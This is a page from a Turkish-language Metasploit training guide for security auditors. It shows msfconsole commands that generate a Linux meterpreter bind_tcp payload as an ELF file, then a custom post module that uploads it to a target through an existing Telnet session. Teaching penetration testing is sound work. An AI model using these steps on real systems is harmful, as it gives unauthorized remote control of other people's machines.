 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


Post modülünü test etmek için en sık kullanım yöntemi tercih edilmiştir. Varolan bir Linux
kabuk erişiminin Linux Meterpreter oturumuna dönüştürülmesi için Post modülümüz ile
gönderilecek bir Payload üretilmiştir. Böylece hedef sisteme Payload'umuzu
gönderebileceğiz ve çalıştırarak Meterpreter oturumumuza erişebileceğiz.


    msf   > use payload/linux/x86/meterpreter/bind_tcp
    msf   payload(bind_tcp) > show options

    Module options (payload/linux/x86/meterpreter/bind_tcp):

       Name           Current Setting   Required   Description
       ----           ---------------   --------   -----------
       DebugOptions   0                 no         Debugging options for POSIX meterpreter
       LPORT          4444              yes        The listen port
       PrependFork                      no         Add a fork() / exit_group() (for parent)
    code
       RHOST                            no         The target address

    msf payload(bind_tcp) > generate -t elf -f /tmp/exp
    [*] Writing 163 bytes to /tmp/exp...
    msf payload(bind_tcp) > file /tmp/exp
    [*] exec: file /tmp/exp

    /tmp/exp: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked,
    corrupted section header size

                      Linux Local File Upload Modülü için Payload Hazırlanması



Modülün kullanım örneği aşağıda görülmektedir; hedef sisteme gönderilmek üzere bir
Payload üretilmiş ve hazırlanan Post modülü kullanılarak gönderilmiştir. FILENAME için
Payload'un yolu, REMOTEPATH için ise hedef sistemde kullanılacak yol tercih edilmiştir.
Varolan Telnet oturumlarından 4 nolu oturum da SESSION değişkenine atanmıştır.
    msf   payload(bind_tcp) > use exploit/gamasec/linux_post_local_file_send
    msf   post(linux_post_local_file_send) > info

           Name:   Linux Post Module for File Upload
         Module:   post/gamasec/linux_post_local_file_send
        Version:   0
       Platform:   Linux
           Arch:   x86
           Rank:   Normal

    Provided by:
      Fatih Ozavci
    Description:
      Post Module for File Upload


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 238
 